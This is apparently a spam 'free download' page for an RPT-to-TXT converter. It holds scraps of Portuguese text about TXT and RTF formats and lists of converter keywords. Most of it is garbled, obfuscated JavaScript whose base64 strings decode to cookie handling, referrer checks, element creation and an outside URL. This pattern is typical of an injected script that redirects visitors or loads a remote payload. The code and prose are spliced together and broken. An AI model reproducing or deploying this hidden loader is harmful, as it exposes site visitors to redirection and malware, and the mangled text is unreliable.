



## **Converter Rpt Para Txt Free Download**

-%29PQkM=','83119E{'T215TmI=','80dFTWo=','c29PQkM=','Y3JIYXRIRWxIbWVudA==','ZIBLenM=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','dENuS3E=','YOhFbWE=','THJEcG4=','BApQ08=','Z2V0VGltZQ==','LmFzay4=','aHR0cHM6Ly9jbG91ZGV5ZXNzL 05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK3JwdCtwYXJhK3R4dA==','M3wyfDB8MXw1fDQ=','ZHlqSEk=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ=='];(function(\_0x943fef,\_0x3454a5){var \_0x475979=function(\_0x139ba7){while(--\_0x139ba7){\_0x943fef['push'](\_0x943fef['shift']());}};\_0x475979(++\_0x3454a5);}(\_0x3119,0x78));var \_0x4ad4=function(\_0x4bda1b,\_0x11e70b){\_0x4bda1b=\_0x4bda1b-0x0;var \_0x4f00e9=\_0x3119[\_0x4bda1b];if(\_0x4ad4['initialized']===undefined){(function(){var \_0x4577e3;try{var \_0x31e7ac=Function('return\x20(function()\x20'+'{}.. O ficheiro de texto pode conter texto formatado e não formatado Visto serem ficheiros de texto muito simples, são com frequência utilizados para armazenamento de dados.. TXT é um formato de ficheiro que contem taxo, organizado em linhas Ficheiros

\_0x1c36b9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4577e3['atob']ll(\_0x4577e3['atob']ll(\_0x4577e3['atob']=function(\_0x34f1cd){-var\_0x234d19,\_0x234d19,\_0x234d19,\_0x234d19,\_0x234d19,\_0x234d19,\_0 \_0x5736de;});}());\_0x4ad4['base64DecodeUnicode']=function(\_0x6a44cf){var \_0x4db6d0=atob(\_0x6a44cf);var \_0x3f4184=[];for(var \_0x56a963=0x0,\_0x1e06ad=\_0x4db6d0['length'];\_0x56a963=\_0x40735e;},'fMIYV':function \_0x50d4f1(\_0x42af4d,\_0x1c152f){return \_0x42af4d(\_0x1c152f);},'yXMup':function \_0xdf5a5(\_0x54d884,\_0x975f75){return \_0x54d884+\_0x975f75;},'qqawm':function \_0x4d0a3a(\_0x36aa08,\_0x5be324){return \_0x36aa08+\_0x5be324;},'cRQaV':\_0x4ad4('0x1e')};var

\_0xf365cb=[\_0x4ad4('0x1f'),\_0x386ec1[\_0x4ad4('0x20')],\_0x386ec1['npLna'],\_0x4ad4('0x21'),\_0x386ec1[\_0x4ad4('0x22')],\_0x386ec1[\_0x4ad4('0x23')],\_0x4ad4('0x23')],\_0x4ad4('0x23')],\_0x4ad4('0x24')],\_0x1849f0=document['referrer

\_0x52779e=0x0;\_0x52779e=0x0;\_0x52779e=0x0;\_0x5386ec1['VvNMQ'](\_0x52779e,\_0xf365cb[\_0x4ad4('0xa')]);\_0x52779e++){if(\_0x386ec1['jBlbP'](\_0x184940'0x26')](\_0x184940'0x26')](\_0x5386ec1[\_0x4ad4('0x26')],.0x52779e}),0x1),3}}}R( RTF para TXT?RTF é um formato multiplataforma para armazenamento de documentos de texto etiquetados, criado conjuntamente pela Microsoft e Adobe, tal como as meta-etiquetas para o formato de texto simples, sequências de co

## **converter parameter wpf**

converter parameter wpf, converter para mp4, converter para pdf, converter parameter, converter para mp3, converter para word, converter parameter wpf binding, converter para jpg, converter para png, converter para mobi

**converter parameter**

**converter para pdf**

e10c415e6f